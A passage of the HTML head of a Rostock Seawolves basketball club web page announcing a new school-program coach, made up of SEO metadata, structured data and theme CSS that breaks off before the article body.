

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/
body_size: 97927
content:
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
		<meta google-site-verification: google196d2ad35a6ecffd.html />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://seawolves.de/xmlrpc.php" />
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Martin Schächinger wird neuer Trainerkollege - Rostock Seawolves Basketball</title>
	<link rel="canonical" href="https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Martin Schächinger wird neuer Trainerkollege - Rostock Seawolves Basketball" />
	<meta property="og:description" content="Die Trainer vom EBC Rostock e.V. bekommen einen neuen Trainerkollegen. Martin Schächinger übernimmt das Kommando bei der Schul-AG an der Heinrich Heine [&hellip;]" />
	<meta property="og:url" content="https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/" />
	<meta property="og:site_name" content="Rostock Seawolves Basketball" />
	<meta property="article:publisher" content="https://www.facebook.com/RostockSeawolves/" />
	<meta property="article:published_time" content="2018-12-03T10:39:32+00:00" />
	<meta name="author" content="Tobi05" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hro_seawolves" />
	<meta name="twitter:site" content="@hro_seawolves" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Tobi05" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/#article","isPartOf":{"@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/"},"author":{"name":"Tobi05","@id":"https://seawolves.de/#/schema/person/243538a2c75b0f0a7251d54ed3002afa"},"headline":"Martin Schächinger wird neuer Trainerkollege","datePublished":"2018-12-03T10:39:32+00:00","mainEntityOfPage":{"@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/"},"wordCount":208,"publisher":{"@id":"https://seawolves.de/#organization"},"image":{"@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/#primaryimage"},"thumbnailUrl":"","keywords":["Basketball macht Schule","News"],"articleSection":["Basketball macht Schule"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/","url":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/","name":"Martin Schächinger wird neuer Trainerkollege - Rostock Seawolves Basketball","isPartOf":{"@id":"https://seawolves.de/#website"},"primaryImageOfPage":{"@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/#primaryimage"},"image":{"@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-12-03T10:39:32+00:00","breadcrumb":{"@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://seawolves.de/"},{"@type":"ListItem","position":2,"name":"Martin Schächinger wird neuer Trainerkollege"}]},{"@type":"WebSite","@id":"https://seawolves.de/#website","url":"https://seawolves.de/","name":"Rostock Seawolves Basketball","description":"easyCredit Basketball Bundesliga","publisher":{"@id":"https://seawolves.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seawolves.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://seawolves.de/#organization","name":"ROSTOCK SEAWOLVES BASKETBALL","url":"https://seawolves.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/logo/image/","url":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","contentUrl":"https://seawolves.de/wp-content/uploads/2022/05/Handybackground_Seawolves-Logo_blau.jpg","width":1500,"height":2500,"caption":"ROSTOCK SEAWOLVES BASKETBALL"},"image":{"@id":"https://seawolves.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RostockSeawolves/","https://x.com/hro_seawolves","https://www.instagram.com/rostockseawolves/","https://www.linkedin.com/company/71547009/","https://www.youtube.com/user/SeawolvesCity","https://de.wikipedia.org/wiki/Rostock_Seawolves"]},{"@type":"Person","@id":"https://seawolves.de/#/schema/person/243538a2c75b0f0a7251d54ed3002afa","name":"Tobi05","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://seawolves.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/611c876c7d6e78f7e9bd337dd6abc324d0a66633e4e2af3b972fe72224d42799?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/611c876c7d6e78f7e9bd337dd6abc324d0a66633e4e2af3b972fe72224d42799?s=96&d=mm&r=g","caption":"Tobi05"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Feed" href="https://seawolves.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Kommentar-Feed" href="https://seawolves.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rostock Seawolves Basketball &raquo; Martin Schächinger wird neuer Trainerkollege-Kommentar-Feed" href="https://seawolves.de/2018/12/martin-schaechinger-wird-neuer-trainerkollege/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2018%2F12%2Fmartin-schaechinger-wird-neuer-trainerkollege%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seawolves.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseawolves.de%2F2018%2F12%2Fmartin-schaechinger-wird-neuer-trainerkollege%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seawolves.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seawolves.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://seawolves.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mpcx-accordion-css' href='https://seawolves.de/wp-content/plugins/mpcx-accordion/public/css/accordion.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://seawolves.de/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://seawolves.de/wp-content/uploads/fonts/8d10244e364a016050845e92f43b37e6/font.css?v=1708532739' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://seawolves.de/wp-content/themes/sportcenter/css/fa/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://seawolves.de/wp-content/themes/sportcenter/js/colorbox/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://seawolves.de/wp-content/themes/sportcenter/style.css?ver=6.9' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://seawolves.de/wp-content/uploads/2024/01/Seawolves-Basketball_Wort-Bildmarke_quer_Text-weiss_1000px.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
		.affix .logo.sticky{ background:transparent !important; display:block !important}
		.affix .logo.sticky img{ opacity:1; visibility: visible;}
	}
    .navbar-header .logo.sticky{ display:none !important;}
    #main-nav.affix .navbar-header .logo{ display:none !important;}
    #main-nav.affix .navbar-header .logo.sticky{ display:inline-block !important;}
    #main-nav.affix .style-off-canvas .navbar-header .logo.sticky{ display:block !important; }
    body{
        font-family: 'Open Sans', Arial, sans-serif;
    }
	body {
        font-size: 15px;
    }
    h1, .h1, .font-2, .media-heading, h2, .h2,
    button, input[type=button], input[type=submit], .btn,
    #main-nav, header .dropdown-menu, .mobile-menu > li > a,
    .item-content .item-title, .widget-title, .widget_recent_comments ul#recentcomments li .comment-author-link,
    h4.wpb_toggle, .wpb_accordion .wpb_accordion_wrapper h3.wpb_accordion_header,
    .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
    .woocommerce #reviews h3, .woocommerce ul.products li.product h3,
    #tribe-events .tribe-events-button, .tribe-events-button, .heading-event-meta-content .tribe-events-cost a, .heading-event-meta-content a.tribe-events-gmap,
    .tribe-events-meta-group .tribe-events-single-section-title, #tribe-bar-form label,
    table.tribe-events-calendar > thead > tr > th, .tribe-events-calendar div[id*=tribe-events-daynum-], .tribe-events-calendar div[id*=tribe-events-daynum-] a, #tribe-events-content .tribe-events-tooltip .entry-title, .tribe-mobile-day-heading, #tribe-mobile-container .type-tribe_events h4, .tribe-events-list-widget ol li .tribe-event-title, .tribe-events-sub-nav li a,
    h3.tribe-events-related-events-title, h2.tribe-attendees-list-title,
    .tribe-events-single ul.tribe-related-events .tribe-related-events-title,
    .tribe-grid-header,
    .wp-block-button__link
    {
        font-family: "Open Sans", Times, serif;
        font-style: Extra Bold;
    }
    .main-color-1, .main-color-1-hover:hover, .dark-div .main-color-1, a:hover, a:focus,
    .main-color-2, .main-color-2-hover:hover,
    .btn .btn-icon, .btn-primary, input[type=submit], .dark-div .btn-primary,
    button:hover, input[type=button]:hover, .btn:hover, .btn:focus, .btn:active, .btn.active, .open .dropdown-toggle.btn-default,
    .btn-lighter:hover .btn-icon,
    .dark-div button:hover, .dark-div input[type=button]:hover, .dark-div input[type=submit]:hover, .dark-div .btn-default:hover, .dark-div .btn-default:focus, .dark-div .btn-default:active, .dark-div .btn-default.active, .dark-div .open .dropdown-toggle.btn-default,
    #main-nav .navbar-nav>.current-menu-item>a, #main-nav .navbar-nav>.current-menu-item>a:focus, #main-nav .navbar-nav .current-menu-item>a,
    header .dropdown-menu>li>a:hover, header .dropdown-menu>li>a:focus,
    #main-nav.light-nav .dropdown-menu>li>a:hover, #main-nav.light-nav .dropdown-menu>li>a:focus,
    .ia-icon, .light .ia-icon,
    .item-meta a:not(.btn):hover,
    .widget_nav_menu ul li ul li:before, .normal-sidebar .widget_nav_menu ul li ul li:before,
    .single-post-meta:after, .single-post-navigation-item a:hover h4, .single-post-navigation-item a:hover i,
    .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-accordion-header-active, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover, #content .wpb_wrapper h4.wpb_toggle:hover, #content .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active,
    .wpb_wrapper .wpb_content_element .wpb_tabs_nav li.ui-tabs-active, .wpb_wrapper .wpb_content_element .wpb_tabs_nav li:hover
    .woocommerce-error:after, .woocommerce-info:after, .woocommerce-message:after,
    .woocommerce div.product p.price, .woocommerce div.product span.price,
    .woocommerce ul.products li.product h3:hover, .woocommerce ul.products li.product .price,
    .heading-event-meta-content .tribe-events-cost a,
    .heading-event-meta-content a.tribe-events-gmap,
    .sc-single-event-add-to-cart .single_add_to_cart_button:before, .post-nav-item:hover .font-2, .tribe-events-notices:after,
    .tribe-events-list-separator-month span:after,
	.tribe-events-day .tribe-events-day-time-slot h5:after,
    .tribe-events-list-widget .widget-title, .tribe-events-list-widget ol li:before, .tribe-events-list-widget ol li:after,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:before, .sc-single-event-add-to-cart .single_add_to_cart_button:before,
    #tribe-events .sc-single-event-add-to-cart .single_add_to_cart_button:hover, .sc-single-event-add-to-cart .single_add_to_cart_button:hover,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:before, table.tribe-events-tickets .add-to-cart .tribe-button:before,
    .sc-single-event-meta form.cart .tribe-events-tickets button.button:hover, table.tribe-events-tickets .add-to-cart .tribe-button:hover,
    .tribe-events-list-separator-month span:after, .tribe-events-day .tribe-events-day-time-slot h5:after, .tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading:after,
    body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover:before, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover:before,
    body li.bbp-topic-title .bbp-topic-permalink:hover, body #bbpress-forums li.bbp-body ul.topic .bbp-topic-title:hover a, body #bbpress-forums li.bbp-body ul.forum .bbp-forum-info:hover .bbp-forum-title,
    body #bbpress-forums .bbp-body li.bbp-forum-freshness .bbp-author-name, body #bbpress-forums .type-forum p.bbp-topic-meta span a, body .bbp-topic-meta .bbp-topic-started-by a, body #bbpress-forums .bbp-body li.bbp-topic-freshness .bbp-author-name, body #bbpress-forums div.bbp-reply-author .bbp-author-role
    {
        color:#e98308;
    }
    
    .ia-icon, .light .ia-icon,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon,
    .main-color-1-border,
    #tribe-bar-form input[type=text]:focus
    {
        border-color:#e98308;
    }
    .carousel-has-control.owl-theme .owl-controls .owl-prev:hover, .carousel-has-control.owl-theme .owl-controls .owl-next:hover{
    	border-left-color:#e98308;
        border-right-color:#e98308;
    }
    .leaf-member-info:after {
        border-color: transparent transparent #e98308 transparent;
    }
    @media(min-width:768px){
    .leaf-member.thumb-bottom .leaf-member-info:after {
        border-color: #e98308 transparent transparent transparent;
    }
    }
    .datepicker-dropdown:before, .datepicker-dropdown:after, table.tribe-events-calendar > thead > tr > th {
        border-bottom-color: #e98308;
    }
    
    .features-control-item:after,
    .main-color-1-bg, .main-color-1-bg-hover:hover,.main-color-2-bg,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>thead,
    table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>td, table:not(.shop_table):not(.tribe-events-calendar):not([class*='tribe-community-event'])>tbody>tr:hover>th,
    button, input[type=button], .btn-default, .btn-primary:after,
    .navbar-inverse .navbar-nav>li:after, .navbar-inverse .navbar-nav>li:focus:after,
    header .dropdown-menu>li>a:hover:before, header .dropdown-menu>li>a:focus:before,
    #bottom-nav .social-list .social-icon:hover,
    .leaf-timeline .timeline-item:hover .timeline-item-inner:after,
    .ia-icon:hover, .leaf-icon-box:hover .ia-icon, .features-control-item:after,
    .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span,
    .ia-heading h2:before, .widget-title:before,
    .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before, .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:before, .wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon:after, .wpb_wrapper .wpb_toggle:hover:before, .wpb_wrapper .wpb_toggle:hover:after, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:before, .wpb_wrapper h4.wpb_toggle.wpb_toggle_title_active:after,
    .woocommerce div.product form.cart .button:before,
